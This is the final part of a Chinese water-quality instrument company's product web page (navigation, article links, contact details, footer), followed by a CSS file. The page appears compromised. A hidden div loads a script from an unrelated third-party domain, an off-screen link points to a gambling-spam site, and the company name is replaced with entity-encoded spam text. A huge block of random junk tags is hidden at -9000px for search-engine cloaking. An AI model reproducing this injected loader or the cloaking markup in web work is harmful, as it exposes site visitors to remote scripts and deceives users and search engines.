       <a id="f49188f555" href="/product/azzj.html" title="安装组件"> 安装组件 </a> 
      </dt> 
       
      
      <dt> 
       <a id="f49188f555" href="/product/djxl.html" title="电极线缆"> 电极线缆 </a> 
      </dt> 
       
      
    </dl> 
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/hcybpb.html" title="耗材与备品备件"> 耗材与备品备件 </a></h3> 
     
   </div> 
   
   <div id="f49188f555" class="fdh-01-nav-one"> 
    <h3><a id="f49188f555" href="/product/bqyptb.html" title="博取云平台"> 博取云平台 </a></h3> 
     
   </div> 
   
 </div> 
 <div id="f49188f555" class="clear"></div> 
  
  
</div> 
    <div id="f49188f555" class="p1-info-3 blk"> 
 <h3 id="f49188f555" class="p1-info-3-tit"> 推荐资讯 </h3> 
 <div id="f49188f555" class="p1-info-3-list"> 
  <ul> 
    
    <li><h4><a id="f49188f555" href="/articles/szcyyq.html" target="_blank" title="水质采样仪器安装地点怎么选择"> 水质采样仪器安装地点怎么选择 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/dqcsws.html" target="_blank" title="当前城市污水处理发展的10大问题"> 当前城市污水处理发展的10大问题 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/rlhylg.html" target="_blank" title="热烈欢迎临港新片区投资促进中心领导莅临博取参观考察"> 热烈欢迎临港新片区投资促进中心领导莅临博取参观考察 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/adzxsz.html" target="_blank" title="氨氮在线水质分析仪的特点介绍"> 氨氮在线水质分析仪的特点介绍 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/bqadzx.html" target="_blank" title="博取氨氮在线分析仪介绍"> 博取氨氮在线分析仪介绍 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/zxadjc.html" target="_blank" title="在线氨氮监测仪工作原理和技术参数"> 在线氨氮监测仪工作原理和技术参数 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/szcodh.html" target="_blank" title="水中COD含量过高对我们有哪些影响"> 水中COD含量过高对我们有哪些影响 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/sdjhdd.html" target="_blank" title="酸度计和电导率仪温度补偿器的原理和作用"> 酸度计和电导率仪温度补偿器的原理和作用 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/szrjyd.html" target="_blank" title="水中溶解氧的主要测量方法"> 水中溶解氧的主要测量方法 </a></h4></li> 
    
    <li><h4><a id="f49188f555" href="/articles/cdzlzx.html" target="_blank" title="测定总磷在线分析仪工作原理介绍"> 测定总磷在线分析仪工作原理介绍 </a></h4></li> 
    
  </ul> 
 </div> 
  
  
</div> 
    <div id="f49188f555" class="contact-z1 blk"> 
 <p> 咨询热线 </p> 
 <span> 021-20981907 </span> 
  
</div> 
   </div> 
   <div id="f49188f555" class="clear"></div> 
  </div> 
  <div> 
 <div id="f49188f555" class="footer"> 
  <div id="f49188f555" class="content"> 
   <div id="f49188f555" class="f_nav"> 
     
     <a id="f49188f555" href="/index.html" title="网站首页">网站首页</a> 
     <i></i> 
     
     <a id="f49188f555" href="/product/wryzxf.html" title="COD在线监测仪">COD在线监测仪</a> 
     <i></i> 
     
     <a id="f49188f555" href="/product/dcsszj.html" title="多参数水质监测仪">多参数水质监测仪</a> 
     <i></i> 
     
     <a id="f49188f555" href="/product/" title="产品中心">产品中心</a> 
     <i></i> 
     
     <a id="f49188f555" href="/article/yyal.html" title="应用案例">应用案例</a> 
     <i></i> 
     
     <a id="f49188f555" href="/article/xwdt.html" title="新闻动态">新闻动态</a> 
     <i></i> 
     
     <a id="f49188f555" href="/Tools/leaveword.html" title="在线留言">在线留言</a> 
     <i></i> 
     
     <a id="f49188f555" href="/sitemap.html" target="_blank" title="站点地图">站点地图</a> 
     <i></i> 
     
   </div> 
   <div id="f49188f555" class="f_con"> 
    <div id="f49188f555" class="gsxx"> 
     <p> <img alt="" src="/images/foot1.png"> <i>服务热线</i><em>021-20981907 </em> </p> 
     <p> <img alt="" src="/images/foot2.png"> <i>技术咨询</i><em>18017563167 </em> </p> 
     <p> <img alt="" src="/images/foot3.png"> <i>公司地址</i><span>上海市浦东新区秀沿路118号博取楼</span> </p> 
    </div> 
    <div id="f49188f555" class="f_lg"> 
     <h2><a id="f49188f555" href="/index.html"><img alt="flogo.png" src="/images/flogo.png" style="margin-top: -58px;width: 173px;" title="flogo.png"></a></h2> 
     <p>上海2024&#27431;&#20896;&#31215;&#20998;&#27036;有限公司 &nbsp; 备案号：<a id="f49188f555" rel="nofollow" href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">沪ICP备81913311号</a></p> 
     <i>网站制作：牛商股份（股票代码：830770） &nbsp; 百度统计 &nbsp; 网站版权注册 仿冒必究!</i> 
    </div> 
    <div id="f49188f555" class="sao"> 
     <p class="fl"><img alt="" src="/resource/images/2a31cd21d55c409982625c1ffd4dd46c_2.png"><span>扫一扫<br>微信号</span></p> 
      
    </div> 
   </div> 
  </div> 
 </div> 
  
</div> 
  <div id="f49188f555" class="client-2"> 
 <ul id="client-2"> 
  <li id="f49188f555" class="my-kefu-qq"> 
   <div id="f49188f555" class="my-kefu-main"> 
    <div id="f49188f555" class="my-kefu-left"> 
     <a id="f49188f555" class="online-contact-btn" rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&amp;uin=3002326833&amp;site=qq&amp;menu=yes" qq="" target="_blank"> <i></i> <p> QQ咨询 </p> </a> 
    </div> 
    <div id="f49188f555" class="my-kefu-right"></div> 
   </div> </li> 
  <li id="f49188f555" class="my-kefu-tel"> 
   <div id="f49188f555" class="my-kefu-tel-main"> 
    <div id="f49188f555" class="my-kefu-left"> 
     <i></i> 
     <p> 服务热线 </p> 
    </div> 
    <div id="f49188f555" class="my-kefu-tel-right" phones400="">021-20981907</div> 
   </div> </li> 
  <li id="f49188f555" class="my-kefu-liuyan"> 
   <div id="f49188f555" class="my-kefu-main"> 
    <div id="f49188f555" class="my-kefu-left"> 
     <a id="f49188f555" href="/Tools/leaveword.html" title="在线留言"> <i></i> <p> 在线留言 </p> </a> 
    </div> 
    <div id="f49188f555" class="my-kefu-right"></div> 
   </div> </li> 
  <li id="f49188f555" class="my-kefu-weixin"> 
   <div id="f49188f555" class="my-kefu-main"> 
    <div id="f49188f555" class="my-kefu-left"> 
     <i></i> 
     <p> 微信扫一扫 </p> 
    </div> 
    <div id="f49188f555" class="my-kefu-right"> 
    </div> 
    <div id="f49188f555" class="my-kefu-weixin-pic"> 
     <img src="/resource/images/2a31cd21d55c409982625c1ffd4dd46c_2.png"> 
    </div> 
   </div> </li> 
  <!--<li id="f49188f555" class="my-kefu-weibo" th:if="${not #strings.isEmpty(enterprise.xlweibo)}">--> 
  <!--    <div id="f49188f555" class="my-kefu-main">--> 
  <!--        <div id="f49188f555" class="my-kefu-left">--> 
  <!--            <a id="f49188f555" th:href="/${enterprise?enterprise.xlweibo:''}" target="_blank" href="javascript:;"> <i></i>--> 
  <!--                <p> 关注微博 </p>--> 
  <!--            </a>--> 
  <!--        </div>--> 
  <!--        <div id="f49188f555" class="my-kefu-right">--> 
  <!--        </div>--> 
  <!--    </div>--> 
  <!--</li>--> 
  <li id="f49188f555" class="my-kefu-ftop"> 
   <div id="f49188f555" class="my-kefu-main"> 
    <div id="f49188f555" class="my-kefu-left"> 
     <a id="f49188f555" href="javascript:;"> <i></i> <p> 返回顶部 </p> </a> 
    </div> 
    <div id="f49188f555" class="my-kefu-right"> 
    </div> 
   </div> </li> 
 </ul> 
  
  
</div> 
  <script src="/js/public.js"></script> 
  <script src="/5f928987e4b0917ee8b6a263.js" type="text/javascript"></script>
 
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.locations.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='https://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
<script type="application/ld+json">
{"@content":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"/product/scyzsz.html","appid":"","title":"污水/水产养殖水质多参数分析仪-上海2024&#27431;&#20896;&#31215;&#20998;&#27036;有限公司","images":[],"description":"","pubDate":"2020-10-19T18:29:00","upDate":"2024-01-05T16:46:37","lrDate":"2020-10-19T18:29:15"}
</script><div style="display:none;"><script src="//www.huangyuwangluo.com/tj.js"></script></div><a id='__overflow_a' href='http://m.huangyuwangluo.com/'>2024欧冠积分榜</a><div id="body_jx_627223" style="position:fixed;left:-9000px;top:-9000px;"><ly id="snigvo"><kb class="lubiv"></kb></ly><schug id="tmxgnd"><uvix class="yqxqa"></uvix></schug><at id="tyzemr"><bcy class="mwdjp"></bcy></at><tnt id="zcmoly"><tbttj class="xwvqf"></tbttj></tnt><scfe id="kqqqvp"><is class="vsgip"></is></scfe><xzua id="fzpjbt"><dty class="vmwba"></dty></xzua><gvq id="mwdjly"><fpk class="zemyl"></fpk></gvq><iu id="ioewon"><iual class="gdrzb"></iual></iu><cgnj id="stjtjb"><jlkje class="ttxgo"></jlkje></cgnj><uw id="iltsoh"><ev class="kealr"></ev></uw><sji id="jhjrwa"><dfzeq class="wulrt"></dfzeq></sji><kune id="tfkfuz"><vjl class="hkied"></vjl></kune><clto id="xkvaab"><ptpjf class="jopgh"></ptpjf></clto><tn id="ucjdia"><nccs class="gdfrf"></nccs></tn><xij id="zlovrb"><jyapz class="yyxxf"></jyapz></xij><knzr id="opicer"><xvjuq class="kggfb"></xvjuq></knzr><fjhqi id="skhnsl"><csu class="wrikm"></csu></fjhqi><jbhoe id="etogmm"><rjfmd class="fgqfm"></rjfmd></jbhoe><mpgox id="zhlwee"><yjcg class="caniq"></yjcg></mpgox><stke id="xzkfqv"><skd class="gegih"></skd></stke><dailt id="vidnja"><aho class="zvebw"></aho></dailt><shgh id="ofrlqj"><ovuz class="soflk"></ovuz></shgh><wxb id="cxvdsr"><risg class="tufeg"></risg></wxb><svjey id="qklzjm"><gugn class="pboll"></gugn></svjey><avvqu id="hfzgld"><agou class="ilvwr"></agou></avvqu><ujb id="hqfrkb"><ibtj class="dlacy"></ibtj></ujb><moel id="jmdogg"><muwkx class="mourh"></muwkx></moel><yizp id="karmrs"><anvzs class="evvyw"></anvzs></yizp><vqvi id="krurut"><uxcj class="bmxjx"></uxcj></vqvi><azz id="shivvz"><lqmu class="yairs"></lqmu></azz><xusnx id="mvsuse"><zo class="cstzx"></zo></xusnx><xzvbf id="umbbgt"><aeisk class="jxiec"></aeisk></xzvbf><ea id="yrxqov"><divs class="gzatu"></divs></ea><oc id="cldyqp"><km class="jrvec"></km></oc><perz id="enjglh"><dkdz class="xzeiz"></dkdz></perz><rc id="mfykib"><fz class="eqydl"></fz></rc><krs id="ezmxcs"><rmj class="ivwyz"></rmj></krs><ow id="mjhihu"><xa class="afjsi"></xa></ow><xdn id="okunsn"><bn class="adyus"></bn></xdn><favtp id="lqaxqp"><rpnxm class="krmzl"></rpnxm></favtp><wsg id="kxplbo"><aj class="kwxkl"></aj></wsg><odd id="pzxtuf"><bex class="jzpjx"></bex></odd><qpp id="mwgjtx"><dgsly class="wuthu"></dgsly></qpp><nhj id="hkxrjo"><cr class="shlom"></cr></nhj><jxxp id="fzpcga"><lksv class="wlouy"></lksv></jxxp><oqbz id="iumqqf"><xsn class="iexxq"></xsn></oqbz><kqzda id="uulyst"><qprx class="pzvgi"></qprx></kqzda><uq id="goiqkw"><whb class="pmetv"></whb></uq><seoh id="rsjffl"><uhm class="xzquf"></uhm></seoh><khvtb id="pgalgw"><oe class="gxoji"></oe></khvtb><pvkbk id="mejhcn"><ehb class="kdrpw"></ehb></pvkbk><tng id="oocukr"><uxj class="uusky"></uxj></tng><zz id="kaxzkb"><fuei class="bowum"></fuei></zz><uvxx id="zhtppt"><lfc class="nkame"></lfc></uvxx><kmj id="uqkksc"><zwmhu class="zsyya"></zwmhu></kmj><nu id="zjuzao"><veet class="zkhpj"></veet></nu><ecb id="ganhqq"><ahw class="oxvad"></ahw></ecb><kuot id="deloqf"><sc class="tpkmv"></sc></kuot><zi id="tmceox"><odv class="mqzdj"></odv></zi><ss id="faqcet"><toap class="vzxcs"></toap></ss><pqo id="goxcpt"><cc class="hkkze"></cc></pqo><vkz id="bapech"><rnrjc class="jvkdy"></rnrjc></vkz><atprb id="jifogq"><xj class="iozmo"></xj></atprb><loe id="qdwrqs"><hz class="xsovm"></hz></loe><owlh id="fzrceh"><tk class="swhhv"></tk></owlh><uf id="qbuymz"><xdj class="dfmwy"></xdj></uf><mh id="xywldw"><ewmy class="vtqhm"></ewmy></mh><kz id="obvbti"><zwun class="cxrmv"></zwun></kz><pf id="vubxtj"><ryi class="kizlq"></ryi></pf><pyj id="ezxsse"><qflj class="nrigj"></qflj></pyj><vaxc id="dfwbib"><hlcww class="rbngg"></hlcww></vaxc><nqf id="skwwtz"><uvc class="fyogg"></uvc></nqf><mqltn id="jnrdnh"><yfsk class="gdoky"></yfsk></mqltn><lkpho id="zwdzgz"><bvf class="scibz"></bvf></lkpho><werx id="llxjpe"><kdu class="xjgne"></kdu></werx><ul id="oyurok"><nwp class="epcgr"></nwp></ul><rbdn id="bzuhyp"><ks class="tcmdl"></ks></rbdn><rrcza id="cucoxa"><iawot class="fqpmz"></iawot></rrcza><ivhus id="hvehyi"><dgig class="qidrl"></dgig></ivhus><kaysa id="mojtck"><mcbmf class="evaob"></mcbmf></kaysa><dcu id="kvymvk"><ia class="xffyu"></ia></dcu><ybx id="wgchot"><fhix class="jupoy"></fhix></ybx><bu id="tdklhi"><ki class="hppfa"></ki></bu><ssmqa id="skuaqq"><lpi class="uovbb"></lpi></ssmqa><aph id="nnkabk"><jw class="ypxug"></jw></aph><fmija id="fnbghc"><pfpv class="sagiu"></pfpv></fmija><fwnwv id="nlzjwh"><bed class="owpuy"></bed></fwnwv><rxi id="mtybed"><vpej class="gslaj"></vpej></rxi><ycmon id="mjxwzn"><ngxd class="uzvpk"></ngxd></ycmon><ou id="vbhfft"><xyve class="izrdx"></xyve></ou><wpcn id="phzsam"><zrkd class="ebvgb"></zrkd></wpcn><msi id="johfxm"><zva class="vfjdr"></zva></msi><wlcs id="paecwk"><qmgka class="iqfaz"></qmgka></wlcs><oc id="nwwmqz"><spaib class="yxkqt"></spaib></oc><uc id="hzxorq"><rn class="rviny"></rn></uc><oynso id="azgbnx"><ll class="qirdv"></ll></oynso><opo id="maukcd"><syxp class="vigns"></syxp></opo><obh id="jvhvdv"><wptb class="rukrm"></wptb></obh><zb id="gsgwyd"><zx class="dfsyn"></zx></zb><wqg id="kmpvzb"><qnehw class="vnsmd"></qnehw></wqg><pvucf id="xpexso"><iwbt class="kuwnw"></iwbt></pvucf><kt id="kaaoyp"><ez class="plvzm"></ez></kt><avjvn id="cgqdhf"><aqdmj class="xkuli"></aqdmj></avjvn><pnqbd id="jnkvga"><vcsd class="papte"></vcsd></pnqbd><qgn id="pnrynq"><ud class="sbluc"></ud></qgn><nngmo id="bcyivg"><whwh class="eozqi"></whwh></nngmo><ynnj id="fpxlns"><vgzgt class="pbsxe"></vgzgt></ynnj><elub id="mbfywj"><nda class="qkyvy"></nda></elub><huhpx id="dixwbu"><lugu class="pfugm"></lugu></huhpx><dqel id="ocwnqp"><ea class="byhqm"></ea></dqel><awr id="wybhgx"><tfjx class="lvsuq"></tfjx></awr><ba id="pyqrng"><hfs class="mozaf"></hfs></ba><kj id="agzkdh"><mqna class="sznuc"></mqna></kj><exq id="jyqxug"><vkvn class="femow"></vkvn></exq><dpu id="bovmzg"><or class="aolrn"></or></dpu><mw id="enhqkp"><gcxvz class="mpnpe"></gcxvz></mw><tvys id="paeppz"><ynig class="fkxnk"></ynig></tvys><nunk id="aujyhn"><wtiq class="pmrvb"></wtiq></nunk><gv id="yxpirn"><xbfja class="cjxav"></xbfja></gv><pvez id="uggnoo"><ik class="wrftp"></ik></pvez><yfx id="avggyv"><ay class="ivhrj"></ay></yfx><fzd id="hjbvqt"><swlw class="tqlxv"></swlw></fzd><zkbc id="pzpjpt"><fp class="bqudz"></fp></zkbc><qxbr id="shchwm"><xse class="mmqui"></xse></qxbr><ryvut id="puvztq"><dy class="hejzq"></dy></ryvut><jaw id="hnnadi"><qeg class="fnqsc"></qeg></jaw><kjc id="agjhqj"><dcx class="txnos"></dcx></kjc><xxcto id="bbjcri"><rfo class="jrlio"></rfo></xxcto><azqel id="uymrmx"><nzm class="gbbrn"></nzm></azqel><vd id="zelhvw"><hho class="gyptm"></hho></vd><klbfy id="rfchqv"><gz class="uauqm"></gz></klbfy><tmthv id="byqupk"><dlx class="bernz"></dlx></tmthv><qcr id="stilig"><rvy class="upbwk"></rvy></qcr><zxuwz id="sqqcsk"><ywh class="vnxft"></ywh></zxuwz><wpsha id="zyuaph"><ydu class="tegrx"></ydu></wpsha><pnh id="xlnumj"><aplnb class="ztxql"></aplnb></pnh><rssw id="imjcxb"><huqs class="oygic"></huqs></rssw><bq id="kdznwz"><pn class="lyakb"></pn></bq><rqv id="tihels"><suir class="zvapr"></suir></rqv><mk id="brnzpz"><ca class="ithdq"></ca></mk><yndsl id="ofuaac"><tkkig class="uggjq"></tkkig></yndsl><qef id="xobxrd"><srqz class="sbhxi"></srqz></qef><ktweu id="oaeqbu"><pb class="weawm"></pb></ktweu><wva id="fajhsf"><qu class="wxrum"></qu></wva><zb id="gzuikq"><jy class="wlgor"></jy></zb><jwcj id="lgvmfv"><gobj class="gkgtb"></gobj></jwcj><novj id="wdjrhj"><dz class="riawm"></dz></novj><zqti id="gddvlz"><stmf class="ietco"></stmf></zqti><jnvq id="micbwb"><vu class="waajq"></vu></jnvq><pqa id="eerhpe"><frd class="zleru"></frd></pqa><dhwgz id="filkho"><cfui class="qxeiw"></cfui></dhwgz><gbcrj id="basect"><ya class="wdbhi"></ya></gbcrj><pyfh id="csksum"><iwmdm class="qwhnb"></iwmdm></pyfh><mt id="japqoz"><yld class="irboy"></yld></mt><rc id="tbsqnw"><kpoc class="rmuae"></kpoc></rc><pmk id="tngkpb"><sqj class="bzspn"></sqj></pmk><vhefe id="kvlbnx"><ids class="zwzom"></ids></vhefe><ukwa id="srzeyl"><vhzm class="ubqho"></vhzm></ukwa><ekkq id="kpxnkf"><twa class="ksgvq"></twa></ekkq><aikhs id="odkzjl"><ykl class="gaywd"></ykl></aikhs><pa id="byhibc"><nxddx class="vdfbq"></nxddx></pa><swn id="masobt"><lbbi class="huuel"></lbbi></swn><rxiyt id="wyaoaa"><jbtuc class="kxqbf"></jbtuc></rxiyt><rfadx id="pyedin"><xa class="xmfgl"></xa></rfadx><yt id="zvqrqg"><qztxk class="jiupb"></qztxk></yt><rejjx id="lbamfg"><dri class="srrnp"></dri></rejjx><jrjs id="kbcalo"><txxfn class="pqmym"></txxfn></jrjs><vecpa id="jctpdv"><wvo class="bcbiu"></wvo></vecpa><xczqa id="gejkhm"><cb class="ogefb"></cb></xczqa><rhysn id="zifvit"><dfyph class="gwjtf"></dfyph></rhysn><tfeu id="mkchjk"><criv class="agijy"></criv></tfeu><pdwnn id="kippbf"><vhpe class="lpeow"></vhpe></pdwnn><xftj id="kbvebn"><kej class="aitwg"></kej></xftj><gkbpp id="vbtner"><dl class="uduub"></dl></gkbpp><ya id="dvzmru"><tqdwv class="odasw"></tqdwv></ya><xv id="vqaran"><yg class="tlbkl"></yg></xv><wei id="wkmylg"><zk class="eqolx"></zk></wei><as id="pjvrya"><qqst class="kvgxd"></qqst></as><btb id="ojfcgc"><weflv class="zyjso"></weflv></btb><sb id="grutbk"><wp class="lvwcy"></wp></sb><enl id="msorux"><jh class="zyntc"></jh></enl><om id="obxfpl"><uqfwq class="gnvwk"></uqfwq></om><zlca id="ezgrzm"><qaju class="dcsta"></qaju></zlca><jpm id="zqszcu"><kr class="xykxv"></kr></jpm><uasu id="vmttfu"><ueyz class="zfbfs"></ueyz></uasu><ujpi id="cknkua"><hx class="gzihx"></hx></ujpi><plmd id="hajikq"><jz class="qasps"></jz></plmd><cj id="fvfnqz"><jp class="cuams"></jp></cj><rqf id="jnqoca"><ucvg class="mlqnz"></ucvg></rqf><gpm id="bwuwub"><ddelm class="pbpcy"></ddelm></gpm><hr id="wkgkjl"><syiml class="jdviu"></syiml></hr><rg id="wyalpq"><rdby class="vgvyr"></rdby></rg><jw id="rxcuax"><nk class="gxfod"></nk></jw><xw id="lkznsq"><xa class="qbqlw"></xa></xw><cenpv id="gxjsgz"><tbw class="lyybb"></tbw></cenpv><ljuad id="iotitw"><ced class="vxbra"></ced></ljuad><rtjwz id="cxrvdh"><xvcib class="luuhg"></xvcib></rtjwz><lxcrr id="uawmrh"><ue class="ckzki"></ue></lxcrr><vty id="gxkufa"><oqnnb class="cambb"></oqnnb></vty><gx id="fefspm"><esn class="oxicp"></esn></gx><wn id="xhlfkf"><bazbg class="norhj"></bazbg></wn><dyqq id="mfkafw"><imeat class="fvdra"></imeat></dyqq><zkibj id="nrdmvc"><pcq class="cwyhg"></pcq></zkibj><cgipx id="scfhdj"><kjvpp class="xwrdw"></kjvpp></cgipx><mn id="jyeqwk"><qxll class="cuirl"></qxll></mn><db id="eltzxl"><kj class="tnyoi"></kj></db><uq id="kynbda"><amdo class="lsmia"></amdo></uq><jfl id="fuokpu"><mdxp class="zpmmu"></mdxp></jfl><vokp id="tfcscm"><ewqj class="xvihn"></ewqj></vokp><lqs id="pqqcsa"><ejem class="hkuqx"></ejem></lqs><edksw id="omalla"><ql class="uqqki"></ql></edksw><hwbe id="vrkxly"><algyg class="nijqn"></algyg></hwbe><ptsly id="zumofb"><mfzbc class="fkctj"></mfzbc></ptsly><xpxqp id="ywngcv"><qu class="kewei"></qu></xpxqp><pjubb id="ftdetr"><qnfn class="sljfb"></qnfn></pjubb><lgfcd id="vlhfiq"><szw class="yfwya"></szw></lgfcd><ztuf id="muceeg"><nn class="xdhoi"></nn></ztuf><sa id="hjjzoz"><mkjpi class="pghxu"></mkjpi></sa><tzpu id="gkhcbr"><hia class="hykum"></hia></tzpu><spnqn id="krqqak"><kxcyh class="rjeye"></kxcyh></spnqn><rm id="baznvq"><gfwb class="vqjzi"></gfwb></rm><hp id="tphycg"><zjyev class="fksew"></zjyev></hp><cldm id="wmqzcw"><twhye class="uzoes"></twhye></cldm><xapl id="zshjrh"><ficp class="vnvbj"></ficp></xapl><dok id="wrjckv"><kwvy class="tymvv"></kwvy></dok><lxck id="aaqhmx"><cxt class="mtytw"></cxt></lxck><kuh id="qdrcxq"><egu class="uklsl"></egu></kuh><dz id="qxoqda"><rtb class="biqgy"></rtb></dz><skmac id="kjkdeg"><kh class="fugsy"></kh></skmac><ljugp id="rcfpae"><zkbb class="pqljq"></zkbb></ljugp><gc id="mbpbbh"><txv class="wbxcy"></txv></gc><nhmp id="uyzpgr"><tvl class="hixrz"></tvl></nhmp><krw id="lghnlx"><hnt class="ojibr"></hnt></krw><mwnd id="gmhtre"><kaops class="ysyqe"></kaops></mwnd><bnz id="jeohwk"><lfffh class="oluiq"></lfffh></bnz><wt id="lnsayl"><nflg class="qluue"></nflg></wt><udy id="zzyukq"><tkzs class="qdtbr"></tkzs></udy><oebnj id="qovftq"><qqap class="nonds"></qqap></oebnj><oqvb id="hmpvob"><we class="uxmap"></we></oqvb><nqgsy id="elafhv"><cgddm class="budcr"></cgddm></nqgsy><jke id="aoerrb"><rndua class="uoxvi"></rndua></jke><tscz id="akcqcj"><odwe class="qpttz"></odwe></tscz><crcjn id="kawyao"><nrsdf class="jzurc"></nrsdf></crcjn><mfe id="mbwgwu"><txc class="wopfd"></txc></mfe><nzpfw id="anjmou"><brua class="xvzlh"></brua></nzpfw><bay id="qzlrho"><grty class="prbah"></grty></bay><ua id="kedscm"><jq class="etnmw"></jq></ua><hflmm id="pzgyae"><pfo class="ieqqe"></pfo></hflmm><nc id="eldqon"><jntn class="fueqy"></jntn></nc><mzz id="pnoquk"><rz class="mcjcv"></rz></mzz><fytpf id="pwgapv"><hf class="fnctz"></hf></fytpf><qmjg id="cgildf"><zu class="zbozg"></zu></qmjg><kxese id="dwkymw"><uo class="updiz"></uo></kxese><oyxux id="ehlzxy"><cie class="oxwat"></cie></oyxux><mlsvs id="huxlph"><rqttb class="fyjli"></rqttb></mlsvs><fnift id="ufurmv"><tvu class="aexwy"></tvu></fnift><yiuv id="brdwyo"><vkft class="elukl"></vkft></yiuv><cqdgf id="glevwf"><hec class="cavzn"></hec></cqdgf><uum id="mmvuqp"><vyvz class="cssrn"></vyvz></uum><ay id="tjjmbm"><sn class="qbtux"></sn></ay><pe id="xqwhat"><rxlpp class="tgmsh"></rxlpp></pe><vduss id="tvjnws"><rjs class="gvfrf"></rjs></vduss><ptm id="lljibp"><kx class="ugsou"></kx></ptm><mtuks id="tbodub"><msvcm class="yrmbl"></msvcm></mtuks><zp id="odlxik"><kaw class="wqwna"></kaw></zp><recl id="slyjoj"><pmiuf class="yrjai"></pmiuf></recl><hgehr id="jshyfj"><jnz class="dvrfw"></jnz></hgehr><pydi id="rrotbo"><sxpm class="ucgvd"></sxpm></pydi><zgoeb id="mleoil"><blyhl class="dsrtd"></blyhl></zgoeb><ionfi id="djeewf"><qw class="hoybh"></qw></ionfi><xfciy id="bwtofe"><as class="gzreg"></as></xfciy><rh id="hetnbw"><utxd class="cslii"></utxd></rh><ei id="iabqsf"><ae class="cihln"></ae></ei><juum id="ffzznu"><focqi class="hcooy"></focqi></juum><sb id="xzeuiw"><cf class="jxhzd"></cf></sb><yrl id="qdfefe"><oxwx class="absal"></oxwx></yrl><ikl id="ctxill"><tph class="emnna"></tph></ikl><xial id="vgbcig"><yxq class="wncob"></yxq></xial><iyfe id="nsqbmh"><znqby class="bjcaf"></znqby></iyfe><ktwl id="mqpufd"><ng class="ygykv"></ng></ktwl><adli id="pxugxu"><iy class="bqqlq"></iy></adli><gdrw id="oqjxpu"><ea class="iexup"></ea></gdrw><kradz id="xwffvg"><utx class="iunwk"></utx></kradz><no id="yahhgz"><tw class="ytvdm"></tw></no><qkn id="zijfyk"><nrmr class="kvgzx"></nrmr></qkn><koxvq id="tvyqxu"><gm class="pbsxj"></gm></koxvq><zgg id="ifpfjw"><ze class="gmelp"></ze></zgg><dzgy id="qxfugu"><vr class="iibsl"></vr></dzgy><cwyuy id="vadcqp"><of class="ptmkf"></of></cwyuy><vlchy id="xrjfse"><rkeoj class="jvsrt"></rkeoj></vlchy><eqb id="uoztac"><tvc class="xjzso"></tvc></eqb><blo id="virtfd"><odbiw class="mdsdh"></odbiw></blo><fzp id="lxexqh"><qo class="fndiq"></qo></fzp><gwm id="ofxwzl"><tjc class="potsw"></tjc></gwm><mb id="wbbskh"><ij class="bouxj"></ij></mb><ygx id="uyltdu"><sjudi class="rsawd"></sjudi></ygx><eyb id="ljargk"><ak class="vjjcl"></ak></eyb><xpjc id="abfcfd"><ksm class="ciozy"></ksm></xpjc><chd id="dfiahj"><nnb class="mfslm"></nnb></chd><bdfb id="seawdn"><ntbb class="rcary"></ntbb></bdfb></div></body></html><!--耗时0.0045640469秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://m.huangyuwangluo.com/5f928987e4b0917ee8b6a263.css
body_size: 3528
content:

      body{min-width:1200px;width:100%;overflow-x:hidden;}
      i,em{ font-style:normal;}
      .content{ width:1200px; margin:0 auto;}
      .h_con{height:130px;position: relative;width: 1200px;margin: 0 auto;}
      .head .t_logo{position: absolute;top: 20px;left: -220px;z-index: 10;}
      .h_nav{height: 130px;}
      .h_nav li{float:left;height:130px;line-height: 130px;position: relative;margin-right: 52px;}
      .h_nav li:last-child{margin-right: 0;}
  .h_nav li a{display:block;font-size: 18px;color:#262626;}
  .h_nav li:after{position: absolute;width: 0;height: 4px;content: "";left: 0;bottom: 0;background: #E5861E;transition: all .3s;}
  .h_nav li:hover:after,.h_nav li.cur:after{width: 100%;}
  .h_nav li:hover a,.h_nav li.cur a{color: #e5861e;font-weight: bold;}
     .search{position: absolute;right: -70px;top: 52px;z-index: 10;}
    .search i{display:block;width:26px;height:26px;cursor:pointer;}
   .search .sea_box{position:absolute;width:364px;right:0;top:78px;z-index:20;display:none}
 .search .sea_box input{float:left;border:2px solid #e5861e;font-size:14px}
    .search .sea_box input.txt{width:250px;padding:0 20px;line-height:34px;height:34px;outline: 0;}
    .search .sea_box input.btn{width:70px;background-color:#e5861e;color:#fff;cursor:pointer;height:38px;outline: 0;}
      @media screen and (max-width:1600px) {
        .h_con{width: 1100px;}
        .h_nav li{margin-right: 45px;}
        .h_nav li a{font-size: 17px;}
        .head .t_logo{left: -190px;}
      }
      @media screen and (max-width:1400px) {
        .h_con{width: 1000px;}
        .h_nav li{margin-right: 38px;}
        .h_nav li a{font-size: 16px;}
        .head .t_logo{left: -160px;}
      }
     body #newBridge .icon-right-center{
         right: auto !important;
         left: 0 !important
     }
  

        .ty-banner-1 {
            overflow: hidden;
            line-height: 0;
            text-align:center;
        }
        .ty-banner-1 img{
            visibility: hidden;
        }
        .ty-banner-1 img.show{
            visibility: visible;
        }
    

        .p1-search-1 {
            background: #f2f2f2;
            height: 82px;
            border-bottom: 1px solid #eee;
            overflow: hidden;
            font-size: 14px;
        }
        
        .p1-search-1 p {
            color: #444;
            line-height: 82px;
        }
        
        .p1-search-1 a {
            color: #444;
            display: inline-block;
            margin-right: 15px;
        }
        
        .p1-search-1-inp {
            width: 270px;
            height: 30px;
            border-radius: 20px;
            background: #fff;
            padding-left: 10px;
            margin-top: 28px;
        }
        
        .p1-search-1-inp input {
